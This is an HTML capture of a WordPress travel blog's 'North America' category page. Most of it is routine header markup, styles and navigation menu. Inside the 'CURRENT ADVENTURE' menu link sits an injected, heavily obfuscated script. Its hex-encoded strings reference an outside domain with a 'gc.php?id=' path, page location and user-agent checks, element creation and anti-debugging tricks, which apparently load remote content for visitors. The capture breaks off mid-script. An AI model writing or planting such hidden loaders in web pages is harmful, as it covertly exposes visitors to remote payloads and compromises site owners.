

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.theescape.se/category/north-america/
body_size: 30972
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.theescape.se/xmlrpc.php">

<title>North America &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="http://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="http://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; North America Category Feed" href="http://www.theescape.se/category/north-america/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='http://www.theescape.se/wp-content/fonts/e7388464d762897079d8a0c1430bfb9d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='http://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='http://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="http://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="http://www.theescape.se/wp-json/wp/v2/categories/585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
</head>

<body class="archive category category-north-america category-585 wp-embed-responsive no-sidebar post-layout-small author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="http://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="http://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="http://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="http://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 